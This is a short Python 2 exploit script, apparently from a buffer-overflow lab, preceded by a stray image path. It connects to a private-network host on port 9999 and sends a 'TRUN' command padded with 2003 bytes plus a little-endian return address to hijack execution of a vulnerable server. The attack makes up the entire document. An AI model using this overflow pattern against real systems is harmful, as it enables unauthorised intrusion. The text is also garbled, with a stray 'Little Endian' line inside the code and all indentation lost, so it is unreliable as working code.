 #!/usr/bin/python
import sys, socket
shellcode= "A" * 2003 + "\xaf\x11\x50\x62"
Little Endian
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.43.168',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error Connecting to Server"
sys.exit()